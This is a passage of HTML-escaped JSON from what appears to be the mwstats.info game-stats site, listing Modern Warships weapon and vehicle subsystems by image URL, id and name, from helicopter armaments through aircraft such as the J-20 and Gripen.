mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTextronFury.jpeg?v=6cd5f5ee\&quot;,\&quot;id\&quot;:\&quot;HelicopterTextronFury\&quot;,\&quot;name\&quot;:\&quot;Fury\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleJAGM.jpeg?v=bf7a00aa\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleLAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleLAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 (127mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType23115.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;HelicopterType23115\&quot;,\&quot;name\&quot;:\&quot;Type 23x115 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;HelicopterType91\&quot;,\&quot;name\&quot;:\&quot;Type 91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType95UR.jpeg?v=82252a48\&quot;,\&quot;id\&quot;:\&quot;HelicopterType95UR\&quot;,\&quot;name\&quot;:\&quot;Type 95UR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;HelicopterUB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB16 57UM (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUMTAS.jpeg?v=9c6d23a7\&quot;,\&quot;id\&quot;:\&quot;HelicopterUMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX35V.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;HelicopterX35V\&quot;,\&quot;name\&quot;:\&quot;Kh-35V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX39.jpeg?v=503a95b2\&quot;,\&quot;id\&quot;:\&quot;HelicopterX39\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterXMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;HelicopterXMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;HelicopterYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HeliosLaser.jpeg?v=1de0776e\&quot;,\&quot;id\&quot;:\&quot;HeliosLaser\&quot;,\&quot;name\&quot;:\&quot;Helios Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELMAP.jpeg?v=fcccf28f\&quot;,\&quot;id\&quot;:\&quot;HELMAP\&quot;,\&quot;name\&quot;:\&quot;HELMA-P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELSLaser.jpeg?v=0a2615d7\&quot;,\&quot;id\&quot;:\&quot;HELSLaser\&quot;,\&quot;name\&quot;:\&quot;HELS Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresGauss.jpeg?v=333db650\&quot;,\&quot;id\&quot;:\&quot;HexeresGauss\&quot;,\&quot;name\&quot;:\&quot;HXS-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;HexeresLauncher\&quot;,\&quot;name\&quot;:\&quot;HXS Launcher (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGK84.jpeg?v=3ff06aa4\&quot;,\&quot;id\&quot;:\&quot;HGK84\&quot;,\&quot;name\&quot;:\&quot;HGK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGVBlock2A.jpeg?v=bc316a05\&quot;,\&quot;id\&quot;:\&quot;HGVBlock2A\&quot;,\&quot;name\&quot;:\&quot;HGV Block2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ10.jpeg?v=533143e1\&quot;,\&quot;id\&quot;:\&quot;HHQ10\&quot;,\&quot;name\&quot;:\&quot;HQ-10 (FL-3000N)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ16F.jpeg?v=9820df89\&quot;,\&quot;id\&quot;:\&quot;HHQ16F\&quot;,\&quot;name\&quot;:\&quot;HQ-16F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ9.jpeg?v=bb7dc999\&quot;,\&quot;id\&quot;:\&quot;HHQ9\&quot;,\&quot;name\&quot;:\&quot;HHQ-9B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleG.jpeg?v=1fd79812\&quot;,\&quot;id\&quot;:\&quot;HitroleG\&quot;,\&quot;name\&quot;:\&quot;Hitrole G (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleNT.jpeg?v=5ef96ee6\&quot;,\&quot;id\&quot;:\&quot;HitroleNT\&quot;,\&quot;name\&quot;:\&quot;Hitrole-NT (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ12.jpeg?v=d99e3703\&quot;,\&quot;id\&quot;:\&quot;HJJ12\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ12 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ30.jpeg?v=84ae310b\&quot;,\&quot;id\&quot;:\&quot;HJJ30\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ30-8-300 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOSBO.jpeg?v=e1fd32c8\&quot;,\&quot;id\&quot;:\&quot;HOSBO\&quot;,\&quot;name\&quot;:\&quot;HOSBO\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOT3.jpeg?v=8a20db94\&quot;,\&quot;id\&quot;:\&quot;HOT3\&quot;,\&quot;name\&quot;:\&quot;HOT3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_LD35H.jpeg?v=fef3cbe1\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_LD35H\&quot;,\&quot;name\&quot;:\&quot;LD35H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_PHH11A.jpeg?v=839616be\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_PHH11A\&quot;,\&quot;name\&quot;:\&quot;PHH-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_RedArrow2050.jpeg?v=91a8cc63\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_RedArrow2050\&quot;,\&quot;name\&quot;:\&quot;Red Arrow 20\\/50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_ZPT98A3.jpeg?v=4b0fc4b2\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_ZPT98A3\&quot;,\&quot;name\&quot;:\&quot;ZPT-98A\\/3 (125 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ100A.jpeg?v=90a47b78\&quot;,\&quot;id\&quot;:\&quot;HPJ100A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-100A (410mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ17.jpeg?v=322c7222\&quot;,\&quot;id\&quot;:\&quot;HPJ17\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-17 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ20.jpeg?v=c59938fc\&quot;,\&quot;id\&quot;:\&quot;HPJ20\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ26.jpeg?v=a37fa4b6\&quot;,\&quot;id\&quot;:\&quot;HPJ26\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-26 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ29.jpeg?v=9c6e8e55\&quot;,\&quot;id\&quot;:\&quot;HPJ29\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-29 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ33B.jpeg?v=bcf8c819\&quot;,\&quot;id\&quot;:\&quot;HPJ33B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ38.jpeg?v=8405e257\&quot;,\&quot;id\&quot;:\&quot;HPJ38\&quot;,\&quot;name\&quot;:\&quot;HPJ-38 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45B.jpeg?v=d94bc166\&quot;,\&quot;id\&quot;:\&quot;HPJ45B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45E.jpeg?v=681cc53b\&quot;,\&quot;id\&quot;:\&quot;HPJ45E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45E (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78A.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78A (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78E.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78E (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ87B.jpeg?v=ca4ff788\&quot;,\&quot;id\&quot;:\&quot;HPJ87B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87B (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ95.jpeg?v=d769f72f\&quot;,\&quot;id\&quot;:\&quot;HPJ95\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-95 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ99R.jpeg?v=debaa770\&quot;,\&quot;id\&quot;:\&quot;HPJ99R\&quot;,\&quot;name\&quot;:\&quot;HPJ-99-R (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS 100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ26.jpeg?v=939db762\&quot;,\&quot;id\&quot;:\&quot;HQ26\&quot;,\&quot;name\&quot;:\&quot;HQ-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ7.jpeg?v=2f5cf17b\&quot;,\&quot;id\&quot;:\&quot;HQ7\&quot;,\&quot;name\&quot;:\&quot;HHQ-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;HRAB250\&quot;,\&quot;name\&quot;:\&quot;HRAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABNUKE.jpeg?v=f0ad7571\&quot;,\&quot;id\&quot;:\&quot;HRABNUKE\&quot;,\&quot;name\&quot;:\&quot;HRAB-NUKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABVAC.jpeg?v=98ef5464\&quot;,\&quot;id\&quot;:\&quot;HRABVAC\&quot;,\&quot;name\&quot;:\&quot;HRAB-VAC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HSTDV.jpeg?v=510da3fc\&quot;,\&quot;id\&quot;:\&quot;HSTDV\&quot;,\&quot;name\&quot;:\&quot;HSTDV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HUWS.jpeg?v=8573276e\&quot;,\&quot;id\&quot;:\&quot;HUWS\&quot;,\&quot;name\&quot;:\&quot;HUWS (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HVGPBlock1.jpeg?v=6a9589f0\&quot;,\&quot;id\&quot;:\&quot;HVGPBlock1\&quot;,\&quot;name\&quot;:\&quot;HVGP (Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003A.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003A\&quot;,\&quot;name\&quot;:\&quot;HWHH-003A (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003B.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003B\&quot;,\&quot;name\&quot;:\&quot;HWHH-003B (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hycore.jpeg?v=7b3f4721\&quot;,\&quot;id\&quot;:\&quot;Hycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2.jpeg?v=8d8b2890\&quot;,\&quot;id\&quot;:\&quot;HyFly2\&quot;,\&quot;name\&quot;:\&quot;HyFly-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2Nuke.jpeg?v=73e71201\&quot;,\&quot;id\&quot;:\&quot;HyFly2Nuke\&quot;,\&quot;name\&quot;:\&quot;HyFly-2 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo2b.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo2b\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo3C.jpeg?v=b0fcb2b2\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo3C\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-3C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo4.jpeg?v=8a122d98\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo4\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusGatling.jpeg?v=7af46b6e\&quot;,\&quot;id\&quot;:\&quot;IcarusGatling\&quot;,\&quot;name\&quot;:\&quot;XM214 Microgun (5.56 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IDAS.jpeg?v=41bbbf00\&quot;,\&quot;id\&quot;:\&quot;IDAS\&quot;,\&quot;name\&quot;:\&quot;IDAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IFLDS.jpeg?v=815d22cc\&quot;,\&quot;id\&quot;:\&quot;IFLDS\&quot;,\&quot;name\&quot;:\&quot;IFLDS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ihtiozavr.jpeg?v=db220e07\&quot;,\&quot;id\&quot;:\&quot;Ihtiozavr\&quot;,\&quot;name\&quot;:\&quot;UET-1 Ichthyosaurus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ikara.jpeg?v=3d79e66b\&quot;,\&quot;id\&quot;:\&quot;Ikara\&quot;,\&quot;name\&quot;:\&quot;Ikara (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRIST.jpeg?v=12f789b5\&quot;,\&quot;id\&quot;:\&quot;IRIST\&quot;,\&quot;name\&quot;:\&quot;IRIS-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRISTSLX.jpeg?v=a9a9c0e5\&quot;,\&quot;id\&quot;:\&quot;IRISTSLX\&quot;,\&quot;name\&quot;:\&quot;IRIS-T SLX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Iskander.jpeg?v=3b7b2245\&quot;,\&quot;id\&quot;:\&quot;Iskander\&quot;,\&quot;name\&quot;:\&quot;9K720 Iskander\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Izdeliye305.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Izdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHLA.jpeg?v=747c0bb7\&quot;,\&quot;id\&quot;:\&quot;JHLA\&quot;,\&quot;name\&quot;:\&quot;JHLA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JK2.jpeg?v=e023b50c\&quot;,\&quot;id\&quot;:\&quot;JK2\&quot;,\&quot;name\&quot;:\&quot;JK-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL1.jpeg?v=ca526f9e\&quot;,\&quot;id\&quot;:\&quot;JL1\&quot;,\&quot;name\&quot;:\&quot;JL-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL2SLBM.jpeg?v=cca54374\&quot;,\&quot;id\&quot;:\&quot;JL2SLBM\&quot;,\&quot;name\&quot;:\&quot;JL-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL3.jpeg?v=073b703f\&quot;,\&quot;id\&quot;:\&quot;JL3\&quot;,\&quot;name\&quot;:\&quot;JL-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JM61RFSDual.jpeg?v=fd8a4f5a\&quot;,\&quot;id\&quot;:\&quot;JM61RFSDual\&quot;,\&quot;name\&quot;:\&quot;JM61-RFS Dual (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JNAAM.jpeg?v=90283bb7\&quot;,\&quot;id\&quot;:\&quot;JNAAM\&quot;,\&quot;name\&quot;:\&quot;JNAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRNG6.jpeg?v=ed9f6ddc\&quot;,\&quot;id\&quot;:\&quot;JRNG6\&quot;,\&quot;name\&quot;:\&quot;JRNG-6 CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRVG1.jpeg?v=b0b548a1\&quot;,\&quot;id\&quot;:\&quot;JRVG1\&quot;,\&quot;name\&quot;:\&quot;JRVG-1 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSMRotary.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSMRotary\&quot;,\&quot;name\&quot;:\&quot;JSM Rotary\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K5SLBM.jpeg?v=322322b2\&quot;,\&quot;id\&quot;:\&quot;K5SLBM\&quot;,\&quot;name\&quot;:\&quot;K-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K745.jpeg?v=8d17f52b\&quot;,\&quot;id\&quot;:\&quot;K745\&quot;,\&quot;name\&quot;:\&quot;K745 Blue 